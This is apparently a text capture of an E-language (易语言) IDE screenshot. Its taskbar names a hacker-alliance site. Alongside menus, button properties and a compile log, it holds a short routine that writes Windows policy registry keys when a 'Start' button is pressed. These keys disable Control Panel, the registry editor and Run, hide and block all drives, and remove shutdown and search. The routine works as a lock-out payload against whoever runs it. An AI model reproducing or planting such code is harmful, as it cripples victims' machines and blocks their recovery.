 易语言 - Windows窗口程序 - [程序集: 窗口程序集1 / _启动窗口]
F.程序 E.编辑 V.查看 I.插入 B.数据库 R.运行 C.编译 T.工具 W.窗口 H.帮助
按钮1 ( 按钮 )
名称 按钮1
备注
左边 208
顶边 240
宽度 136
高度 48
标记
可视 真
禁止 假
鼠标指针 默认型
可停留焦点 真
停留顺序 0
图片
类型 默认
标题 开始 ...
横向对齐方式 居中
纵向对齐方式 居中
字体
在此处选择加入事件处理子程序
支持库 程序 属性
写注册项 (3, “Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoControlPanel”, 1) ' 禁用控制面板
写注册项 (3, “Software\Microsoft\Windows\CurrentVersion\Policies\System\Disableregistrytools”, 1) ' 禁用注册表
写注册项 (3, “Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoRun”, 1) ' 隐藏开始中的运行 禁止WIN2000/
XP通过任务管理器创建新任务
写注册项 (3, “SoftWare \Microsoft \Windows \CurrentVersion \Policies\WinOldApp\Disabled”, 1)
' 隐藏“MS-DOS方式”下的磁盘驱动器。不管是在“我的电脑”里,或“MS-DOS”方式下都看不见了
写注册项 (3, “Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoDrives”, 4294967295) ' 隐藏所有驱动器
写注册项 (3, “Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoViewOnDrive”, 4294967295) ' 禁止所有驱动
器
写注册项 (3, “Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFolderOptions”, 1) ' 隐藏文件夹选项
写注册项 (3, “Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoClose”, 1) ' 隐藏开始中的关机
写注册项 (3, “Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFind”, 1) ' 隐藏开始中的搜索
N.新子程序 Ctrl+N
U.撤消 Ctrl+Z
C.复制 Ctrl+C
T.剪切 Ctrl+X
P.粘贴 Ctrl+V
E.删除行 F10
I.插入新行 Ins
K.编译当前行 Shift+Enter
L.加到当前块首尾
H.转换为 ->
W.插入判断分支
R.相对光标移动
S.跳转到定义处 Ctrl+B
A.收缩
X.展开子程序
G.屏蔽 Ctrl+K
B.解除屏蔽 Ctrl+M
_启动窗口
提示 输出 调用表 监视表 历史
正在检查重复名称...
正在预处理现行程序
正在进行名称连接...
正在统计需要编译的子程序
正在编译...
正在生成主程序入口代码
程序代码编译成功
正在封装易格式目的代码
开始运行被调试程序
被调试易程序运行完毕
黑客联盟_夜鹰黑客... 新建 文本文档.txt - ... 易语言 - Windows... 中 8:36